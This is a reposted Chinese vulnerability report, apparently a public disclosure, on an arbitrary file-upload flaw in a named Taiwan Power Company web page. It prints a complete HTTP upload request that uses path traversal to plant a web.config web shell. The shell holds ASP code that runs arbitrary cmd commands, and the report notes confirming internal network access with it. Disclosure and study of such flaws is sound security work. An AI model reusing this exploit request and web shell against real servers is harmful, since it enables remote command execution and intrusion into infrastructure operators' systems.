某电力公司漏洞报告之web.config的rce之旅
报告来源于某漏洞平台,是已公开的报告。 作者:Kaibro台湾电力公司某平台RCE01叙述https://ebppsmtp.taipower.com.tw/uploadfile/UploadF 2022-11-5 15:23:24 Author: 虚拟尽头(查看原文) 阅读量:41 收藏
报告来源于某漏洞平台,是已公开的报告。 作者:Kaibro台湾电力公司某平台RCE01叙述https://ebppsmtp.taipower.com.tw/uploadfile/UploadF 2022-11-5 15:23:24 Author: 虚拟尽头(查看原文) 阅读量:41 收藏
报告来源于某漏洞平台,是已公开的报告。 作者:Kaibro
叙述
https://ebppsmtp.taipower.com.tw/uploadfile/UploadFile.aspx 存在任意文件上传漏洞,上传文件內容及路径攻击者可控
由于 web目录不在常见路径下,所以沒办法直接写入 webshell
但因为该路径使用短文件名格式,且不存在或无法写入路径会提示上传失败,所以可以穷举目录机构:
- c:/var/- customers- delta- docs- downloads- FolderRequest- export- images- import- list- logfiles- quest- report- temp- templates- update- uploads- users- featur~1- subscr~1- unsubs~1- return~1- replym~1- receiv~1
上传文件过程
经过研究后发现实体路径c:/var/*下的內容对应到网站路径的 https://ebppsmtp.taipower.com.tw/var/*
由于尝试上传 asp / aspx / asmx 皆未被解析,故改以写入 web.config 方式,成功取得系統控制权限
上傳 web.config webshell:
执行命令

执行 ipconfig 确认该机器位于 10.X.X.X 网段
附带web.config的马
POST /uploadfile/UploadFile.aspx HTTP/1.1Host: ebppsmtp.taipower.com.twCookie: ASP.NET_SessionId=g0mm3f454prtib55g5nwkj45Content-Length: 1354Origin: https://ebppsmtp.taipower.com.twContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryv00ZBQrKTDBA8xQSUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36Connection: close------WebKitFormBoundaryv00ZBQrKTDBA8xQSContent-Disposition: form-data; name="UploadFile"; filename="hi.txt"Content-Type: text/plain<?xml version="1.0" encoding="UTF-8"?><configuration><system.webServer><handlers accessPolicy="Read, Script, Write"><add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /></handlers><security><requestFiltering><fileExtensions><remove fileExtension=".config" /></fileExtensions><hiddenSegments><remove segment="web.config" /></hiddenSegments></requestFiltering></security></system.webServer></configuration><!--<%Response.Write("-"&"->")Function GetCommandOutput(command)Set shell = CreateObject("WScript.Shell")Set exec = shell.Exec(command)GetCommandOutput = exec.StdOut.ReadAllEnd FunctionResponse.Write(GetCommandOutput("cmd /c " + Request("cmd")))Response.Write("<!-"&"-")%>-->------WebKitFormBoundaryv00ZBQrKTDBA8xQSContent-Disposition: form-data; name="UploadFileName"../../../../../var/uploads/web.config------WebKitFormBoundaryv00ZBQrKTDBA8xQS--
第一次见到web.config的rce,然后去学了一下,原来web.config可以干这么多事情
往期文章推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MzkxOTM1MTU0OQ==&mid=2247484934&idx=1&sn=580777d4e58b6276d5f6100828422628&chksm=c1a23f94f6d5b682deefaa1cd26beb02d5e73b5a277ee2788fb2d5918cb45a66bad17f9b7aed#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh